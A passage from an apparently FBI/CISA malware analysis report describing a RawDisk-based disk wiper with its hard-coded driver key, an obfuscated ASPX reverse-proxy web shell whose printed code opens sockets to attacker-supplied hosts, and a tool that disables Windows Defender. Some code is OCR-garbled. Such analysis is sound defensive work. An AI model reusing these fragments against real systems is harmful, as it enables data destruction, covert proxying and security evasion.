L"\\\\?\\RawDisk3\\#B4B615C28CCD059CF8ED1ABF1C71FE03C0354522990AF63ADF3C911E2287A4B906D47
```
#### *Raw Disk Access*

The long hexadecimal string is hard coded in the  $c1$ . exe binary.

```
 RawDisk3File = (void *)toOpenRawDisk3File(
                                arg2_WideCharStr,
                               0xC0000000,
L"B4B615C28CCD059CF8ED1ABF1C71FE03C0354522990AF63ADF3C911E2287A4B906D47D");
       ptrRawDiskFile = RawDisk3File;
       if ( RawDisk3File )
\{ sizeDisk = toGetDiskSize(RawDisk3File);
         terminal_out("Total Bytez : %lld\n", sizeDisk << 9);
```
The wp command also takes an additional argument as a device path to place after  $\langle$ RawDisk3 $\langle$  in the output string. It is uncertain what creates this path to a device as the driver tested did not.

The output is "wp starts!" followed by the total bytes of the drive and the time the wipe operation takes.

If the registry key value HKLM\SOFTWARE\EldoS\EventLog is set to "Enabled", the install will generate an event log if at any time the install produces an error. This log contains an error code

DWORD followed by the string ..\..\DriverLibraries\DrvSupLib\install.c. If the system does not have the SOFTWARE\EldoS key, no event logs would be produced. This feature must be a related to the legitimate EldoS utility.



rwdsk.sys is a "legitimate commercial driver from the EldoS Corporation that is used for interacting with files, disks, and partitions. The driver allows for direct modification of data on a local computer's hard drive. In some cases, the tool can enact these raw disk modifications from user-mode processes, circumventing Windows operating system security features."<sup>2</sup>



*File Details*

<sup>2</sup> https://attack.mitre.org/software/S0364/

### **TLP:WHITE** FBI | CISA



# **Additional files**

*Web Deployed Reverse Proxy*

#### FBI | CISA **TLP:WHITE**

#### *Description*

ClientBin.aspx is an ASP file that contains a Base64 encoded .Net executable (App\_Web\_bckwssht.dll) that it decodes and loads via Reflection. The .Net executable contains Class and Method obfuscation and internal strings are encoded with a single byte XOR obfuscation.

public static string hair\_school\_bracket()  $\{$   $\{$   $\}$  return Umbrella\_admit\_arctic.rebel\_sadreporthospital("460F2830272A2F2266052928202F21661627252D27212368 "); //Invalid Config Package. } public static string Visual\_math\_already()  $\{$   $\{$   $\}$ return Umbrella\_admit\_arctic.rebel\_sadreporthospital("5304057E0116001607"); //WV-RESET

The method rebel sadreporthospital takes the first byte of the encoded string and XOR's each subsequent byte to produce the de-obfuscated string.

When run in context of an IIS web server connecting to the ASPX file will generate a 200 <Encryption DLL Info> 1.5 output.



#### *Initial connection*

The hex string represents the following ASCII text:

Base64, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null

Sending a POST request with a Base64 encoded IP and port will open a second socket to the supplied IP and port making this a Web proxy.

| (farm silver correct shell != null)                                                                   |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
|                                                                                                    |  |  |
| Socket socket2 = new Socket((AddressFamily)Virus unveilpair.Tiltfevergainaccess(), (SocketType)       |  |  |
| Virus unveilpair.fetch enrollwelcome(), (ProtocolType)Virus unveilpair.Choicevapor());                |  |  |
| try                                                                                                   |  |  |
|                                                                                                    |  |  |
| socket2.Connect(new IPEndPoint(IPAddress.Parse(farm silver correct shell.Dutchcard),                  |  |  |
| farm silver correct shell.preventparent));                                                            |  |  |
|                                                                                                    |  |  |
| catch (Exception ex3)                                                                                 |  |  |
|                                                                                                    |  |  |
| if (!ex3.Message.ToLower().Contains(Virus unveilpair.strong train()))                                 |  |  |
| this Vessel woman tragic(ex3.ToString(), (Virus unveilpair.galaxy enjoy)Virus unveilpair.Drumrough(), |  |  |
| citizen blouse brush injury);                                                                         |  |  |
| return;                                                                                               |  |  |
|                                                                                                    |  |  |
|                                                                                                    |  |  |
| socket2.ReceiveTimeout = $(sockets2.SendTimeout = Virus unveilpair.Verb the yevolve second());$       |  |  |
| socket2. Blocking = farm silver correct shell. harshsudden trend famous;                              |  |  |
| socket2. NoDelay = farm silver correct shell. Effort summercrouchlimb;                                |  |  |
|                                                                                                    |  |  |

*Second Socket Opened from POST Request*

#### FBI | CISA **TLP:WHITE**

Sending a request to WV-RESET with a value will produce an OK response and call a function to shut down the proxy socket.

### http://127.0.0.1/ClientBin.aspx?WV-RESET=1

### OК

#### *Terminate socket*

The DLL extracts a secondary "EncryptionDLL" named Base64.dll which is loaded via Assembly.Load. This exposes two functions, encrypt and decrypt. This DLL is used to decrypt the Proxy IP and port along with data. In this instance the class name is misspelled Bsae64, which is also reflected in the calling DLLs decoded strings. It is uncertain as to why an additional Base64.dll binary is extracted when the same encoding could be hard coded in the original DLL. It is possible other versions of this tool utilize differing "EncryptionDLL" binaries.



#### *Misspelled Class Name*



*Called Misspelled Name*

*File Details*





#### *Disable Defender*

#### *Description*

disable\_defender.exe is a Microsoft Windows PE file that attempts to disable Windows Defender. The application will elevate privileges to that of SYSTEM and then attempt to disable Defender's core functions. A command prompt with *status* and *error messages* is displayed as the application executes. No network activity was detected during the evaluation.

Upon execution, a command prompt is launched and a message is displayed if the process is not running as SYSTEM. The process is then restarted with the required permissions.

### FBI | CISA **TLP:WHITE**



*Test validate permissions*

The application will attempt to terminate the Windows Defender process by calling *TerminateProcess* for smartscreen.exe:



#### *Attempt to kill Windows Defender*

The following Registry Keys were modified to disable Windows Defender:



### FBI | CISA **TLP:WHITE**



Upon completion and if successful the application will display the following messages and wait for user input.

c:\Users\REM\Desktop\disable-defender\disable-defenderr.exe

```
Windows defender is OFF
Disabled windows defender!
Press any key to continue
```
*User input*

